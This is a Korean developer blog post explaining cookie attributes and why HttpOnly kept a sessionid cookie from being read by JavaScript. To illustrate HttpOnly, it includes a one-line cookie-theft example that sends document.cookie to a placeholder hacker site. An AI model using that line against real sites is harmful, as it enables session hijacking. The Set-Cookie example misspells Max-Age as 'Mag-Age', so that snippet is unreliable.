1. 삽질의 발단

- 프론트앤드 개발을 진행하면서 로그인 여부를 확인하기 위해 sessionid 참조를 하였음
- 근데 undefined가 나옴
- csrftoken 값을 가져오도록 해보았는데, 잘 돌아감
- 왜 csrftoken 값은 가져오는데, sessionid값은 못 가져오는지 모르겠어서 멘붕 중이었음

2. 쿠키 설정
아주 긴~ 삽질 끝에 문제는 쿠키 설정에 있다는 것을 알게 되었고, 쿠키 설정에 대해서 하나하나 확인해 보기로 하였다.
Session cookie vs Permanent Cookie
- Session cookie는 브라우저가 꺼지면 사라져 버리는 쿠키
- 반대로 Permanent cookie는 브라우저가 꺼져도 살아있는 쿠키를 의미함
Max-Age vs Expires Max-Age
- Max-Age: 쿠키가 얼마동안 사는가 (초)
- Expires: 쿠키가 언제 죽는가
Path & Domain
- path
- 디렉토리를 지정을 하면 해당 디렉터리 하위에서만 쿠키가 노출됨. 상위엔 노출 안됨.
- 예) /cookie에 쿠키를 세팅을 하면 / 에서는 안 보이지만 lemonbase.com/cookie or lemonbase.com/cookie/sub 등에서는 보임
- domain
- example.com vs .example.com
- test.example.com 으로 들어갔다고 하면 .example.com 으로 설정된 쿠키만 노출됨


보안 관련 설정(중요. 삽질한 부분)
- HTTP Only: 자바스크립트의 document.cookie를 이용해서 쿠키에 접속하는 것을 막는 옵션입니다.
- location.href = ‘http://해커사이트/?cookies=’+ document.cookie;
- 이런 식으로 해커들에게 손쉽게 쿠키값을 모두 탈취당할 수 있음
- 자바스크립트를 통한 쿠키 탈취 방지
- Secure: https로 통신하는 경우에만 cookie를 전송한다
- 네트워크를 직접 감청하여 쿠키를 가로채는 것을 방지
- 쿠키 자체가 암호화되어 전송하게 됨
- 개발자가 아래와 같은 코드를 작성하게 되면 http를 통해 쿠키값이 공개돼버리는 실수를 방지
<img src="http://www.example.com/images/logo.png" />

3. 쿠키 설정 예시
'Set-Cookie': [
'test_cookie=cookie-test',
`Permanent=cookie; Mag-Age=${60*60*24*30}`, // 30일
'Secure=secure; Secure',
'http-only=HttpOnly; HttpOnly',
'path=path; Path=/cookie-cookie',
'Domain=domain; Domain=example.org'
]
4. 결론
sessionid는 http 전용 옵션인 켜져 있었고 csrftoken 옵션이 꺼져 있었기 때문에 두 개의 값을 가져오는데 차이가 있었다

댓글